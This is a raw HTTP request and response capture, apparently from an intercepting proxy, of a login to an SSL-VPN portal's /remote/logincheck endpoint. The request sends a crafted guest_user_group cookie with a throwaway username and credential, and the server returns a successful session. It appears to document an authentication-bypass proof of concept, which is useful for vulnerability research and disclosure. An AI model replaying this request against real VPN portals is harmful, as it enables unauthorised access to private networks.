 Request
Raw Params Headers Hex
POST /remote/logincheck HTTP/1.1
Host: 10.2.7.123:10443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.2.7.123:10443/remote/login?&&lang=en
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
If-Modified-Since: Sat, 1 Jan 2000 00:00:00 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 47
Connection: close
Cookie: guest_user_group_21232f297a57a5a743894a0e4a801fc3=
ajax=1&username=script&realm=&credential=123123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 07:31:30 GMT
Server: xxxxxxxx-xxxxx
Set-Cookie:  SVPNCOOKIE=; path=/; expires=Thu, 25-Feb-2021 07:31:30 GMT;
secure; httponly;
Set-Cookie: SVPNNETWORKCOOKIE=; path=/remote/network; expires=Thu,
25-Feb-2021 07:31:30 GMT; secure; httponly
Connection: close
Content-Type: text/plain
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 479
ret=1,redir=/remote/hostcheck_install?auth_type=1&user=736372697074&&grpnam
e=47756573742D67726F7570&portal=66756C6C2D616363657373&&rip=192.168.7.
36&realm=&sid=AB49997447643800D27A153899103C2A4E380A2438199A0A0615EE
5D6FEDC3CD78796E15915544116BEFBD71C9346B725E0EDE06CA756E8039E20CD1
B11A897731B4A703C6517DCC3B58CC8F33108E46F70D33CAB79CCB585888C2C8B
A0C21474E29E6C017C81A69D5A8C41471F46472A212F7D9CA4DE690829DB408477
27D366E03828C21EB8A978D16E41EF5A91593420156C9D53E1B9C5D96073F194FE6
8B